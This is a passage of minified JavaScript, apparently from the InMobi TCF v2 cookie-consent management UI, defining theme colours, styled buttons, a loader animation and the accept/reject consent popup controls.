[Aa]|x)-.*))$/;function So(){return(So=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var Lo=mt((function(e){return wo.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),Po=function(e){return"theme"!==e},To=function(e){return"string"===typeof e&&e.charCodeAt(0)>96?Lo:Po},Ao=function(e,n,t){var o;if(n){var r=n.shouldForwardProp;o=e.__emotion_forwardProp&&r?function(n){return e.__emotion_forwardProp(n)&&r(n)}:r}return"function"!==typeof o&&t&&(o=e.__emotion_forwardProp),o},Io=function e(n,t){var o,r,a=n.__emotion_real===n,i=a&&n.__emotion_base||n;void 0!==t&&(o=t.label,r=t.target);var s=Ao(n,t,a),c=s||To(i),l=!c("as");return function(){var u=arguments,p=a&&void 0!==n.__emotion_styles?n.__emotion_styles.slice(0):[];if(void 0!==o&&p.push("label:"+o+";"),null==u[0]||void 0===u[0].raw)p.push.apply(p,u);else{0,p.push(u[0][0]);for(var d=u.length,f=1;f<d;f++)p.push(u[f],u[0][f])}var m=Dt((function(e,n,t){var o=l&&e.as||i,a="",u=[],d=e;if(null==e.theme){for(var f in d={},e)d[f]=e[f];d.theme=Be(Ut)}"string"===typeof e.className?a=Ct(n.registered,u,e.className):null!=e.className&&(a=e.className+" ");var m=Nt(p.concat(u),n.registered,d);xt(n,m,"string"===typeof o);a+=n.key+"-"+m.name,void 0!==r&&(a+=" "+r);var h=l&&void 0===s?To(o):c,g={};for(var v in e)l&&"as"===v||h(v)&&(g[v]=e[v]);return g.className=a,g.ref=t,W(o,g)}));return m.displayName=void 0!==o?o:"Styled("+("string"===typeof i?i:i.displayName||i.name||"Component")+")",m.defaultProps=n.defaultProps,m.__emotion_real=m,m.__emotion_base=i,m.__emotion_styles=p,m.__emotion_forwardProp=s,Object.defineProperty(m,"toString",{value:function(){return"."+r}}),m.withComponent=function(n,o){return e(n,So({},t,o,{shouldForwardProp:Ao(m,o,!0)})).apply(void 0,p)},m}}.bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){Io[e]=Io(e)}));var Oo=Io,qo=/^#([\dA-F]{6}|[\dA-F]{3})$/i,No=function(e){if(!e)return"";return e.replace(/(^https?:\/\/)|(\/.*$)/g,"")},Ro={uxBackgroundColor:"#fff",uxPrimaryButtonColor:"#206DC5",uxPrimaryButtonTextColor:"#fff",uxSecondaryButtonColor:"#fff",secondaryButtonHoverBackground:"#fff",secondaryTextColor:"#4D545D",uxSecondaryButtonTextColor:"#206DC5",uxToogleActiveColor:"#206DC5",uxLinkColor:"#206DC5",uxFontColor:"#141e23",borderColor:"#D8D8D8",subHeaderColor:"#212934"},Do=function(){function e(){u(this,e),f(this,"_uxPrimaryButtonTextColor",void 0),f(this,"_uxPrimaryButtonColor",void 0),f(this,"_uxSecondaryButtonTextColor",void 0),f(this,"_uxSecondaryButtonColor",void 0),f(this,"_uxFontColor",void 0),f(this,"_uxBackgroundColor",void 0),f(this,"_uxToogleActiveColor",void 0),f(this,"_uxLinkColor",void 0),f(this,"_primaryButtonHoverBackground",void 0),f(this,"_secondaryButtonHoverBackground",void 0),f(this,"_secondaryTextColor",void 0),f(this,"_lightTextColor",void 0),f(this,"_lightestTextColor",void 0),f(this,"_overlayColor",void 0),f(this,"_borderColor",void 0),f(this,"_subHeaderColor",void 0),f(this,"_persistentConsentLinkColor",void 0),f(this,"_persistentConsentLinkTextColor",void 0),f(this,"_warningBackgroundColor",void 0),f(this,"_warningTextColor",void 0),f(this,"_font",void 0),f(this,"_uxCCPATheme",void 0);var n=hs.theme,t=n.uxPrimaryButtonColor,o=n.uxBackgroundColor,r=n.uxFontColor,a=n.uxPrimaryButtonTextColor,i=n.uxSecondaryButtonColor,s=n.uxSecondaryButtonTextColor,c=n.uxToogleActiveColor,l=n.uxLinkColor;this._uxPrimaryButtonTextColor=a,this._uxPrimaryButtonColor=t,this._uxSecondaryButtonTextColor=s,this._uxSecondaryButtonColor=i,this._uxFontColor=r,this._uxBackgroundColor=o,this._uxToogleActiveColor=c,this._uxLinkColor=l,this._primaryButtonHoverBackground=e.LightenDarkenColor(this._uxPrimaryButtonColor,30),this._secondaryButtonHoverBackground=t,this._subHeaderColor="#212934",this._secondaryTextColor="#4D545D",this._lightTextColor="#7A7F85",this._lightestTextColor="#B7B7B7",this._overlayColor="rgba(33, 41, 52, 0.75)",this._borderColor="#D8D8D8",this._persistentConsentLinkColor="#368BD6",this._persistentConsentLinkTextColor="#FFF",this._warningBackgroundColor="rgba(255, 229, 143, 0.35)",this._warningTextColor="#FAAD14",this._font="Helvetica, Arial, sans-serif",this._uxCCPATheme=U(U({},Ro),{},{primaryButtonHoverBackground:e.LightenDarkenColor(Ro.uxPrimaryButtonColor,30),secondaryButtonHoverBackground:Ro.uxPrimaryButtonColor})}return d(e,[{key:"checkValidHex",value:function(e,n){qo.test(e)?this[n]=e:console.warn("".concat(e," is not a valid hex value"))}},{key:"uxLinkColor",get:function(){return this._uxLinkColor},set:function(e){this.checkValidHex(e,"_uxLinkColor")}},{key:"uxToogleActiveColor",get:function(){return this._uxToogleActiveColor},set:function(e){this.checkValidHex(e,"_uxToogleActiveColor")}},{key:"uxPrimaryButtonTextColor",get:function(){return this._uxPrimaryButtonTextColor},set:function(e){this.checkValidHex(e,"_uxPrimaryButtonTextColor")}},{key:"uxPrimaryButtonColor",get:function(){return this._uxPrimaryButtonColor},set:function(e){this.checkValidHex(e,"_uxPrimaryButtonColor")}},{key:"primaryButtonHoverBackground",get:function(){return this._primaryButtonHoverBackground},set:function(e){this.checkValidHex(e,"_primaryButtonHoverBackground")}},{key:"uxSecondaryButtonTextColor",get:function(){return this._uxSecondaryButtonTextColor},set:function(e){this.checkValidHex(e,"_uxSecondaryButtonTextColor")}},{key:"uxSecondaryButtonColor",get:function(){return this._uxSecondaryButtonColor},set:function(e){this.checkValidHex(e,"_uxSecondaryButtonColor")}},{key:"secondaryButtonHoverBackground",get:function(){return this._secondaryButtonHoverBackground},set:function(e){this.checkValidHex(e,"_secondaryButtonHoverBackground")}},{key:"uxFontColor",get:function(){return this._uxFontColor},set:function(e){this.checkValidHex(e,"_uxFontColor")}},{key:"secondaryTextColor",get:function(){return this._secondaryTextColor},set:function(e){this.checkValidHex(e,"_secondaryTextColor")}},{key:"lightTextColor",get:function(){return this._lightTextColor},set:function(e){this.checkValidHex(e,"_lightTextColor")}},{key:"lightestTextColor",get:function(){return this._lightestTextColor},set:function(e){this.checkValidHex(e,"_lightestTextColor")}},{key:"uxBackgroundColor",get:function(){return this._uxBackgroundColor},set:function(e){this.checkValidHex(e,"_uxBackgroundColor")}},{key:"overlayColor",get:function(){return this._overlayColor},set:function(e){this._overlayColor=e}},{key:"borderColor",get:function(){return this._borderColor},set:function(e){this.checkValidHex(e,"_borderColor")}},{key:"subHeaderColor",get:function(){return this._subHeaderColor},set:function(e){this.checkValidHex(e,"_subHeaderColor")}},{key:"warningBackgroundColor",get:function(){return this._warningBackgroundColor},set:function(e){this._warningBackgroundColor=e}},{key:"warningTextColor",get:function(){return this._warningTextColor},set:function(e){this.checkValidHex(e,"_warningTextColor")}},{key:"persistentConsentLinkColor",get:function(){return this._persistentConsentLinkColor},set:function(e){this.checkValidHex(e,"_persistentConsentLinkColor")}},{key:"persistentConsentLinkTextColor",get:function(){return this._persistentConsentLinkTextColor},set:function(e){this.checkValidHex(e,"_persistentConsentLinkTextColor")}},{key:"font",get:function(){return this._font},set:function(e){this._font=e}},{key:"uxCCPATheme",get:function(){return this._uxCCPATheme}}],[{key:"LightenDarkenColor",value:function(e,n){var t=!1;"#"===e[0]&&(e=e.slice(1),t=!0);var o=parseInt(e,16),r=(o>>16)+n;r>255?r=255:r<0&&(r=0);var a=(o>>8&255)+n;a>255?a=255:a<0&&(a=0);var i=(255&o)+n;return i>255?i=255:i<0&&(i=0),(t?"#":"")+(i|a<<8|r<<16).toString(16)}}]),e}();function Uo(){var e=ko(["\n      @media (min-width: 768px) {\n        min-width: 190px;\n        min-height: 40px;\n        font-size: ","px;\n        padding: ",";\n      }\n    "]);return Uo=function(){return e},e}function Bo(){var e=ko(["\n          border: none;\n          font-size: 14px;\n          padding: 5px 0;\n          width: auto;\n          height: auto;\n          font-weight: 500;\n          letter-spacing: 0;\n          background: none;\n          color: ",";\n          box-shadow: none;\n          margin-top: 0;\n\n          &.qc-cmp2-link-active {\n            color: ",";\n            cursor: default;\n          }\n\n          &.qc-cmp2-link-inline {\n            display: inline-flex;\n            min-width: 0;\n            min-height: 0;\n            text-transform: none;\n            margin: 0;\n            padding: 0;\n            line-height: 1;\n            color: ",";\n            &:hover {\n              text-decoration: underline;\n            }\n          }\n\n          &:hover {\n            background: none;\n          }\n\n          @media (min-width: 768px) {\n            font-size: ","px;\n          }\n        "]);return Bo=function(){return e},e}function Go(){var e=ko(["\n        background: ",";\n        border: solid 1px ",";\n        color: ",";\n\n        @media (min-width: 768px) {\n          &:hover {\n            background: ",";\n            border-color: ",";\n            color: ",";\n          }\n        }\n      "]);return Go=function(){return e},e}function jo(){var e=ko(["\n      &&,\n      && &:hover {\n        background: ",";\n        border: solid 1px\n          ",";\n        color: ",";\n      }\n    "]);return jo=function(){return e},e}function Vo(){var e=ko(["\n&& {\n  align-content: center;\n  backface-visibility: hidden;\n  border: none;\n  background: ",";\n  border-radius: 2px;\n  color: ",";\n  cursor: ",";\n  display: flex;\n  align-items: center;\n  font-size: 13px;\n  line-height: 0;\n  min-height: 34px;\n  justify-content: center;\n  letter-spacing: 2px;\n  margin: 0.5em;\n  padding: 12px;\n  text-align: center;\n  text-transform: uppercase;\n  transition: all 0.35s ease;\n  white-space: nowrap;\n  width: 95%;\n  box-shadow: 0 1px 1px 1px rgba(0,0,0,.1);\n\n  @media(min-width: 768px) {\n    &:hover {\n      background: ",";\n    }\n  }\n\n  ","\n\n    ","\n\n      ","\n\n  ","\n\n  @media(max-width: 360px) {\n    /* support for iPhone 5/SE Galaxy S5 */\n    margin: 0.3em;\n  }\n}\n"]);return Vo=function(){return e},e}var Fo=Oo.button(Vo(),(function(e){var n=e.disabled,t=e.uxPrimaryButtonColor;return n?"lightgray":t}),(function(e){return e.uxPrimaryButtonTextColor}),(function(e){return e.disabled?"auto":"pointer"}),(function(e){return e.primaryButtonHoverBackground}),(function(e){var n=e.disabled,t=(e.uxSecondaryButtonColor,e.uxSecondaryButtonTextColor);return n&&Gt(jo(),Do.LightenDarkenColor(t,-30),Do.LightenDarkenColor(t,-30),Do.LightenDarkenColor(t,-30))}),(function(e){var n=e.uxSecondaryButtonColor,t=e.uxSecondaryButtonTextColor,o=e.mode,r=e.secondaryButtonHoverBackground,a=e.uxPrimaryButtonTextColor;return"secondary"===o&&Gt(Go(),n,t,t,r,r,a)}),(function(e){var n=e.mode,t=e.uxPrimaryButtonColor,o=e.secondaryTextColor,r=e.uxLinkColor,a=e.isLong;return"link"===n&&Gt(Bo(),t,o,r,a?11:14)}),(function(e){return"large"===e.size&&Gt(Uo(),e.isLong?11:14,e.isLong?"0 15px !important":0)})),Mo=En.forwardRef((function(e,n){var t=e.children,o=e.theme,r=xo(e,["children","theme"]),a=o||ms;return En.createElement(Fo,Object.assign({},r,{ref:n,uxPrimaryButtonColor:a.uxPrimaryButtonColor,uxPrimaryButtonTextColor:a.uxPrimaryButtonTextColor,primaryButtonHoverBackground:a.primaryButtonHoverBackground,uxSecondaryButtonColor:a.uxSecondaryButtonColor,uxSecondaryButtonTextColor:a.uxSecondaryButtonTextColor,uxLinkColor:a.uxLinkColor,secondaryButtonHoverBackground:a.secondaryButtonHoverBackground,secondaryTextColor:a.secondaryTextColor}),t)}));Mo.defaultProps={mode:"primary",size:"large",className:""};var zo=Mo,Ho=function(e){return e.SERVICE="service",e.SERVICE_GROUP="service group",e}({});function $o(e,n,t,o){var r=t&&document.getElementById(t);return r||(r=document.createElement(e),n&&(r.className=n),t&&(r.id=t),o&&o.insertBefore(r,o.firstChild)),r.setAttribute("data-nosnippet",""),r}var Yo=function(e){var n=e.coreConfig,t=n.publisherFeaturesIds,o=n.publisherSpecialFeaturesIds,r=n.publisherSpecialPurposesIds,a=n.publisherPurposeIds,i=n.publisherPurposeLegitimateInterestIds,s=n.vendorPurposeIds,c=n.vendorPurposeLegitimateInterestIds,l=n.vendorSpecialFeaturesIds,u=n.vendorSpecialPurposesIds,p=n.vendorFeaturesIds,d=[t,o,r,a,i,s,c,l,u,p],f=(s||[]).length;return d.forEach((function(e){var n;(n=e)&&n.sort((function(e,n){return e-n}))})),{purposeIds:(f?s:a)||[],purposeLegitimateInterestIds:(f?c:i)||[],specialFeaturesIds:(f?l:o)||[],specialPurposesIds:(f?u:r)||[],featuresIds:(f?p:t)||[]}};var Wo=function(e,n){e&&window.parent.postMessage(n,"*")},Jo=function(e,n,t){return n?En.createElement("div",null,e.split(n).reduce((function(e,o,r){return r?e.concat(En.createElement("a",{href:t,target:"_blank","aria-label":t+" opens in new window",rel:"noopener noreferrer",key:n+o},n),o):[o]}),[])):e},Ko=function(e,n){var t=function(){Wo(hs.coreConfig.isAMP,{type:C.CONSENT_UI,action:k.ENTER_FULLSCREEN}),window.__tcfapiui("goToPage",g.VENDORS_PAGE)};return n?En.createElement(En.Fragment,null,e.split(n).reduce((function(e,o,r){return r?e.concat(En.createElement(zo,{onClick:t,mode:"link",className:"qc-cmp2-link-inline",key:n+o},n),o):[o]}),[])):e},Xo=function(e,n,t){if(!e.length)return En.createElement("div",{key:"p-".concat(t)},e);var o=new RegExp(/\[\[(.*?)\]\]/),r=new RegExp(/((.*?)([=@])?\|(.*?))|((.*?)\*)|(\/)/);return En.createElement("div",{key:"p-".concat(t)},e.split(o).reduce((function(e,t,o){if(!o&&!t.match(r))return[t];var a=t.split("|"),i=a[0],s=i.slice(-1),c=i.slice(0,i.length-1),l=a[1],u=t;if("*"===s)u=En.createElement("strong",{key:o},c);else if("="===s)if(l.match(new RegExp(/{(.*?)}/))){var p=l.slice(1,l.length-1);p&&n[p]&&(u=En.createElement("a",{href:n[p],key:o},c))}else u=En.createElement("a",{href:l,key:o},c);else"@"===s&&(u=En.createElement(zo,{onClick:function(){return window.__tcfapiui("goToPage",Number(l))},mode:"link",className:"qc-cmp2-link-inline",key:o},c));return e.concat(u)}),[]))},Qo=function(e,n,t){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],r=e.split(/\[break\]|<br>|\[\[\/\]\]/).filter((function(e){return e.trim().length>0}));return o&&(r=Zo(r,n)),r.map((function(e,n){return Xo(e,t,n)}))},Zo=function(e,n){var t=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=arguments.length>3?arguments[3]:void 0,r=!1;return e.map((function(e){return!r&&"string"===typeof e&&e.includes(n)?(r=!0,t?Jo(e,n,o):Ko(e,n)):e}))},er=function(e,n,t){var o="${".concat(n,"}");return"string"===typeof e?e.includes("${".concat(n,"}"))?e.replace(o,t):e:e.map((function(e){return"string"===typeof e&&e.includes("${".concat(n,"}"))?e.replace(o,t):e}))},nr=function(e){Object({NODE_ENV:"production",PUBLIC_URL:"",AMP_FRAME_URL_BASE:"https://cmp.inmobi.com/tcfv2/53",AMP_CHECK_CONSENT_URL:"https://api.cmp.inmobi.com/amp/check-consent",LOCAL_STATIC_DIR:"",REACT_APP_LOG_API:"https://api.cmp.inmobi.com",REACT_APP_GEOIP_API_URL:"https://cmp.inmobi.com/geoip",REACT_APP_GOOGLE_ATP_URL:"https://cmp.inmobi.com/tcfv2/google-atp-list.json",REACT_APP_VERSION:"53",REACT_APP_CMPUI_SRC:"https://cmp.inmobi.com/tcfv2/53/cmp2ui.js",REACT_APP_CMP_LIST:"https://cmp.inmobi.com/GVL-v2/cmp-list.json",REACT_APP_GVL_2_BASE_URL:"https://cmp.inmobi.com/GVL-v2/",REACT_APP_GVL_3_BASE_URL:"https://cmp.inmobi.com/GVL-v3/",REACT_APP_TRANSLATION_BASE_URL:"https://cmp.inmobi.com/tcfv2/translations/",REACT_APP_GBC_URL:"https://cmp.inmobi.com/google-basic-consent/v1"}).REACT_APP_DEBUG&&console.log("Debug: "+e)},tr=function(){return window.navigator.userAgent.indexOf("Trident/")>-1},or=function(e,n){if(Array.isArray(e)&&e.length){var t=[],o=[],r=function(e){return e.sort((function(e,t){return n&&isNaN(e[n])?-1:e.name.toLowerCase().localeCompare(t.name.toLowerCase())}))};return navigator.userAgent.toLowerCase().indexOf("firefox")>-1&&n?(e.forEach((function(e){isNaN(e[n])?t.push(e):o.push(e)})),[].concat(t,i(r(o)))):r(e)}return e};function rr(){var e=ko(["\n  && {\n    text-align: center;\n    margin: 10px auto !important;\n    z-index: 100;\n    background-color: ",";\n  }\n\n  .loader {\n    display: inline-block;\n    @keyframes line-scale {\n      0% {\n        -webkit-transform: scaley(1);\n        transform: scaley(1);\n      }\n      50% {\n        -webkit-transform: scaley(0.4);\n        transform: scaley(0.4);\n      }\n      100% {\n        -webkit-transform: scaley(1);\n        transform: scaley(1);\n      }\n    }\n    .line-scale {\n      & > div:nth-of-type(1) {\n        -webkit-animation: line-scale 1s -0.4s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);\n        animation: line-scale 1s -0.4s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);\n      }\n      & > div:nth-of-type(2) {\n        -webkit-animation: line-scale 1s -0.3s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);\n        animation: line-scale 1s -0.3s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);\n      }\n      & > div:nth-of-type(3) {\n        -webkit-animation: line-scale 1s -0.2s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);\n        animation: line-scale 1s -0.2s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);\n      }\n      & > div:nth-of-type(4) {\n        -webkit-animation: line-scale 1s -0.1s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);\n        animation: line-scale 1s -0.1s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);\n      }\n      & > div:nth-of-type(5) {\n        -webkit-animation: line-scale 1s 0s infinite\n          cubic-bezier(0.2, 0.68, 0.18, 1.08);\n        animation: line-scale 1s 0s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);\n      }\n      & > div {\n        background: ",";\n        width: 4px;\n        height: ",";\n        border-radius: 2px;\n        margin: 2px;\n        -webkit-animation-fill-mode: both;\n        animation-fill-mode: both;\n        display: inline-block;\n      }\n    }\n"]);return rr=function(){return e},e}var ar=Oo.div(rr(),(function(e){var n=e.onButton,t=e.uxBackgroundColor;return n?"transparent":t}),(function(e){return e.uxPrimaryButtonColor}),(function(e){return e.onButton?"14px":"35px"})),ir=function(e){var n=e.onButton;return En.createElement(ar,{uxPrimaryButtonColor:ms.uxPrimaryButtonColor,uxBackgroundColor:ms.uxBackgroundColor,onButton:n},En.createElement("div",{className:"loader"},En.createElement("div",{className:"line-scale"},En.createElement("div",null),En.createElement("div",null),En.createElement("div",null),En.createElement("div",null),En.createElement("div",null))))},sr=function(e){var n,t=e.removePopup,o=e.coreUiLabels,r=e.acceptAllFunction,a=e.rejectAllFunction,i=e.acceptSelected,s=e.page,c=e.showRejectButton,l=e.showOverlay,u=e.isScrolled,p=e.isAmp,d=e.isLoading,f=e.handleGoPage,m=hs.coreConfig.lang_,h=o?o.saveAndExitButton.length>18||o.agreeButton.length>18||o.initScreenSettingsButton.length>18||o.initScreenRejectButton.length>18:null,v=o?"en"!==m&&o.legitimateInterestLink.length>18||o.purposeScreenVendorLink.length>18:null,b=function(e){e.currentTarget.setAttribute("aria-pressed",!e.currentTarget.getAttribute("ariaPressed"))};return n=s===g.INIT_PAGE?En.createElement("div",{className:"qc-cmp2-summary-buttons"},En.createElement(zo,{isLong:h,onClick:function(){f(g.PURPOSES_PAGE),Wo(p,{type:C.CONSENT_UI,action:k.ENTER_FULLSCREEN})},mode:"secondary"},En.createElement("span",null,o.initScreenSettingsButton)),c&&En.createElement(zo,{isLong:h,onClick:function(){t(),a&&setTimeout((function(){a()}),0)},mode:"secondary",disabled:d},d?En.createElement(ir,{onButton:!0}):En.createElement("span",null,o.initScreenRejectButton)),En.createElement(zo,{isLong:h,onClick:function(){t(),setTimeout((function(){r()}),0)},disabled:d,mode:"primary"},d?En.createElement(ir,{onButton:!0}):En.createElement("span",null,o.agreeButton))):En.createElement(En.Fragment,null,En.createElement(zo,{isLong:h,onClick:function(){t(),setTimeout((function(){i&&i()}),0)},className:"qc-cmp2-hide-desktop"},o.saveAndExitButton),En.createElement("div",{className:"qc-cmp2-footer-links"},En.createElement(zo,{isLong:v,onClick:function(e){b(e),f(g.VENDORS_PAGE)},mode:"link",size:"small",className:s===g.VENDORS_PAGE?"qc-cmp2-link-active":"","aria-pressed":"false",disabled:d},d?En.createElement(ir,{onButton:!0}):o.purposeScreenVendorLink),En.createElement(zo,{isLong:v,onClick:function(e){b(e),f(g.LEGITIMATE_PAGE)},mode:"link",size:"small",className:s===g.LEGITIMATE_PAGE?"qc-cmp2-link-active":"","aria-pressed":"false",disabled:d},d?En.createElement(ir,{onButton:!0}):o.legitimateInterestLink)),En.createElement("div",{className:"qc-cmp2-buttons-desktop"},En.createElement(zo,{isLong:h,onClick:function(e){b(e),t(),setTimeout((function(){i&&i()}),0)},"aria-pressed":"false",disabled:d},d?En.createElement(ir,{onButton:!0}):o.saveAndExitButton))),En.createElement("div",{className:"qc-cmp2-footer ".concat(l?"qc-cmp2-footer-overlay":""," ").concat(u?"qc-cmp2-footer-scrolled":"")},n)};function cr(){var e=ko(["\n                      height: auto;\n                    "]);return cr=function(){return e},e}function lr(){var e=ko(["\n                      width: ","px;\n                      height: ","px;\n                    "]);return lr=function(){return e},e}function ur(){var e=ko(["\n                    height: auto;\n                  "]);return ur=function(){return e},e}function pr(){var e=ko(["\n                    width: ","px;\n                    height: ","px;\n                  "]);return pr=function(){return e},e}function dr(){var e=ko(["\n            width: 130px;\n            img {\n              max-width: 100%;\n              ","\n            }\n            @media (min-width: 768px) {\n              width: 170px;\n              img {\n                max-width: 170px;\n                ","\n              }\n            }\n          "]);return dr=function(){return e},e}function fr(){var e=ko(["\n                  height: ","px;\n                "]);return fr=function(){return e},e}function mr(){var e=ko(["\n            text-align: center;\n            img {\n              max-height: 45px;\n              ","\n              width: auto;\n            }\n            @media (min-width: 768px) {\n              max-height: 60px;\n              text-align: center;\n              max-width: 770px;\n            }\n          "]);return mr=function(){return e},e}function hr(){var e=ko(["\n  && {\n    ","\n  }\n"]);return hr=function(){return e},e}var gr=Oo.div(hr(),(function(e){var n=e.isTall,t=e.height,o=e.width;return n?Gt(mr(),t&&Gt(fr(),t)):Gt(dr(),o&&t?Gt(pr(),o,o>130?130*t/o:t):Gt(ur()),o&&t?Gt(lr(),o,o>170?170*t/o:t):Gt(cr()))})),vr=function(e){var n=e.logoUrl,t=R(Ie(!1),2),o=t[0],r=t[1],a={},i=n.match(/[?&]qc-size=([^&]+)/),s=i?i[1].split(","):null;s&&s.length>1&&(a.width=parseInt(s[0]),a.height=parseInt(s[1]),a.height>a.width&&r(!0));return En.createElement(gr,{height:a.height,width:a.width,isTall:o,className:"logo-container"},En.createElement("img",{alt:"Publisher Logo",src:n,onLoad:function(e){if(!o&&!a.width){var n=e.target;n.offsetHeight>=n.offsetWidth&&r(!0)}}}))};function br(){var e=ko(["\n        margin-top: 10px;\n        margin-right: 3px;\n        transform-origin: 15% 30%;\n\n        .qc-cmp2-expandable-legal.qc-cmp2-expanded & {\n          transform: rotate(90deg);\n        }\n      "]);return br=function(){return e},e}function yr(){var e=ko(["\n        height: 12px;\n        transform: rotate(180deg);\n        width: 12px;\n\n        .expanded & {\n          transform: rotate(270deg);\n        }\n      "]);return yr=function(){return e},e}function _r(){var e=ko(["\n        height: 19px;\n        transform: rotate(180deg);\n        width: 12px;\n\n        .qc-cmp2-expanded & {\n          transform: rotate(270deg);\n        }\n      "]);return _r=function(){return e},e}function Er(){var e=ko(["\n        margin-right: 5px;\n      "]);return Er=function(){return e},e}function Cr(){var e=ko(["\n  &&& {\n    transition: transform 0.3s ease;\n\n    ","\n\n    ","\n\n    ","\n\n    ","\n  }\n"]);return Cr=function(){return e},e}var xr=Oo.svg(Cr(),(function(e){return"back"===e.type&&Gt(Er())}),(function(e){return"expand"===e.type&&Gt(_r())}),(function(e){return"inner"===e.type&&Gt(yr())}),(function(e){return"fill"===e.type&&Gt(br())})),kr=function(e){var n,t=e.type;switch(t){case"fill":n=En.createElement("path",{d:"M5 4.5L0.5 0L0.5 9L5 4.5Z",fill:"currentColor"});break;case"expand":case"inner":n=En.createElement(En.Fragment,null,En.createElement("defs",null,En.createElement("path",{d:"M3.88716886,8.47048371 L12.1431472,0.315826419 C12.4725453,-0.0145777987 13.005189,-0.0145777987 13.3345872,0.315826419 L13.8321886,0.814947685 C14.1615867,1.1453519 14.1615867,1.67962255 13.8321886,2.01002677 L6.6625232,9.06802326 L13.8251801,16.1260197 C14.1545782,16.456424 14.1545782,16.9906946 13.8251801,17.3210988 L13.3275787,17.8202201 C12.9981806,18.1506243 12.4655368,18.1506243 12.1361387,17.8202201 L3.88016039,9.6655628 C3.55777075,9.33515858 3.55777075,8.80088793 3.88716886,8.47048371 Z",id:"path-1"}),En.createElement("rect",{id:"path-3",x:"0",y:"0",width:"18",height:"18"})),En.createElement("g",{id:"New---Mobile-2",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},En.createElement("g",{id:"iPhone-11-6-Copy",transform:"translate(-23.000000, -138.000000)"},En.createElement("g",{id:"v1",transform:"translate(20.000000, 138.000000)"},En.createElement("g",{id:"Icons/angle-left"},En.createElement("mask",{id:"mask-2",fill:"white"},En.createElement("use",{href:"#path-1"})),En.createElement("use",{id:"Mask",fill:"currentColor",fillRule:"nonzero",href:"#path-1"}))))));break;default:n=En.createElement(En.Fragment,null,En.createElement("defs",null,En.createElement("path",{d:"M3.88716886,8.47048371 L12.1431472,0.315826419 C12.4725453,-0.0145777987 13.005189,-0.0145777987 13.3345872,0.315826419 L13.8321886,0.814947685 C14.1615867,1.1453519 14.1615867,1.67962255 13.8321886,2.01002677 L6.6625232,9.06802326 L13.8251801,16.1260197 C14.1545782,16.456424 14.1545782,16.9906946 13.8251801,17.3210988 L13.3275787,17.8202201 C12.9981806,18.1506243 12.4655368,18.1506243 12.1361387,17.8202201 L3.88016039,9.6655628 C3.55777075,9.33515858 3.55777075,8.80088793 3.88716886,8.47048371 Z",id:"path-1"}),En.createElement("rect",{id:"path-3",x:"0",y:"0",width:"18",height:"18"})),En.createElement("g",{id:"New---Mobile-2",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},En.createElement("g",{id:"iPhone-11-6-Copy",transform:"translate(-23.000000, -138.000000)"},En.createElement("g",{id:"v1",transform:"translate(20.000000, 138.000000)"},En.createElement("g",{id:"Icons/angle-left"},En.createElement("mask",{id:"mask-2",fill:"white"},En.createElement("use",{href:"#path-1"})),En.createElement("use",{id:"Mask",fill:"#000000",fillRule:"nonzero",href:"#path-1"}))))))}return En.createElement(xr,{type:t,width:"12px",height:"19px",viewBox:"0 0 12 19",version:"1.1"},n)},wr=function(e){var n=e.coreUiLabels,t=e.page,o=e.handleScroll,r=e.bodyContent,a=e.isAmp,i=e.isDesktop,s=e.disabledAcceptAllButton,c=e.acceptAllHeader,l=e.rejectAllHeader,u=e.isLoading,p=e.acceptAll,d=e.setAcceptAll,f=e.gbcDescription,m=hs.coreConfig.publisherLogo,h=r.bodyText,v=r.isCustomized,b=Re(null),y=n?n.rejectAll.length>18||n.acceptAll.length>18||n.objectAllButton.length>18:null;qe((function(){b.current&&p&&(b.current.focus(),d(!1))}),[p,l,d]);var _=function(e){return t===g.INIT_PAGE?En.createElement("div",{className:"qc-cmp2-summary-info ".concat(m?"qc-cmp2-logo-displayed":""),onScroll:function(){return o&&o()}},e.children):En.createElement(En.Fragment,null,e.children)},E=function(){return v?En.createElement(En.Fragment,null,h):Array.isArray(h)?En.createElement("div",{className:t===g.PURPOSES_PAGE&&f?"description":""},h.map((function(e,n){return En.createElement(En.Fragment,{key:n}," ",e," ")})),(t===g.PURPOSES_PAGE||t===g.INIT_PAGE)&&f&&En.createElement("div",null," ",f)):En.createElement("div",null,h)},C=function(){return t===g.INIT_PAGE?null:En.createElement("div",{className:"qc-cmp2-header-links"},En.createElement(zo,{isLong:y,onClick:function(){l&&setTimeout((function(){l()}),0)},mode:"link",size:"small",disabled:u},u?En.createElement(ir,{onButton:!0}):t===g.LEGITIMATE_PAGE?n.objectAllButton:n.rejectAll),En.createElement(zo,{isLong:y,ref:b,onClick:function(){c&&setTimeout((function(){c()}),0)},mode:"link",size:"small",disabled:s||u},u?En.createElement(ir,{onButton:!0}):n.acceptAll))};return 